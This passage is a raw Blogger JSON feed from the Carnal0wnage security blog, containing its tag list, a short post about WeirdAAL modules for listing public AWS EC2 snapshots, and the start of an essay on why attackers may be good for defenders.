kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" 